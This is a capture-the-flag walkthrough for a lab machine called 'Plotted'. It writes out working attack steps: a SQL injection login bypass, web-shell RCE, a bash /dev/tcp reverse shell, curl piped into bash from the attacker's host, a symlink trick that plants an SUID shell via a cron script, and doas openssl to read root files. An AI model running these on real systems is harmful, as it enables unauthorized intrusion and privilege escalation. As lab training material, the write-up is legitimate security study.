Everything here is plotted!Enumeration
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
445/tcp open microsoft-ds syn-ack ttl 61We have three ports open, we can start enumerating port 80 and see what’s there:
We just have a default apache2 page, we can start bruteforcing directories and see where that gets us:

Each file contained the strings below, it looks to be based64 so we can piece it together and decode:

This isn’t particularly useful and we can’t find anything else on port 80. Let’s go for port 445:
PORT STATE SERVICE REASON VERSION
445/tcp open http syn-ack ttl 61 Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEADThis also runs apache, we again bruteforce directories and find /management:
Foothold
We have a login portal, we don’t have a login but we can try SQLi. We capture the login request with burpsuite and find auth bypass:
sqlmap -r login.req --level 3 --risk 3The auth bypass we find is:
username=-7613' OR 9424=9424-- GUAB&password=aWe can further the SQLi into RCE. There’s a pre-written exploit for this:
Run the script and enter the URL as requested. After doing so we get a shell uploaded. The “interactive” one provided by the shell kept breaking so I navigated manually:
http://plotted.thm:445/management/uploads/1645287840_evil.php?cmd=whoamiWe can get a reverse shell on the box using a mkfifo shell:
/bin/bash -i >& /dev/tcp/10.2.96.144/4443 0>&1We place this into a rev.sh file and setup a netcat listener and http server. We then use curl to pass this into bash:
http://plotted.thm:445/management/uploads/1645287840_evil.php?cmd=curl+http://10.2.96.144:8000/rev.sh+|+bashWe get a reverse shell doing this:

User own
We need to get access to plot_admin, we have a backup script that runs as this user however we can’t write to it:

We do however own the current directory. We can abuse this and create another script in the directory and create a link to the backup script:
echo "cp /bin/bash /home/plot_admin/pa_shell; chmod +xs /home/plot_admin/pa_shell" > script.sh
chmod +x script.sh
ln -sf script.sh backup.shThis creates an SUID for bash for plot_admin, we wait a minute or so and use:
/home/plot_admin/pa_shell -pWe can grab our user flag. Note that swapping to bash de-escalates our permissions.
Root own
To get ourselves a better shell, we can write our public key into plot_admin‘s .ssh directory using ssh-keygen:

After getting our shell, we can look into getting root. What’s interesting is that we also have doas available on this box. The doas.conf file contains an entry for us:
permit nopass plot_admin as root cmd opensslWe can read files with openssl or run binaries. I’ll just read the root flag:
doas openssl enc -in "/root/root.txt"





